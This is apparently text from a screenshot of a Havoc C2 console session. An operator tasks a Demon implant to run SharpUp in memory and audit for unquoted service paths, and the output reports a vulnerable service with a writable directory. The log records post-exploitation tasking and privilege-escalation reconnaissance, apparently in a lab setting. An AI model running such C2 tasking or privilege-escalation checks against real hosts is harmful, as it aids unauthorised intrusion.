 10/04/2025 14:04:57 [Threatadmin] Demon » dotnet inline-execute /opt/havoc/tools/SharpUp.exe audit UnquotedServicePath
[*] [5EB4F617] Tasked demon to inline execute a dotnet assembly: /opt/havoc/tools/SharpUp.exe
[+] Send Task to Agent [220 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [303 bytes]:
=== SharpUp: Running Privilege Escalation Checks ===
=== Services with Unquoted Paths ===
Service 'VulnService' (StartMode: Manual) has executable 'C:\MyPrograms\Vulnerable Service\VulnService.exe', but 'C:\MyPrograms\Vulnerable' is modifable.
[*] Completed Privesc Checks in 0 seconds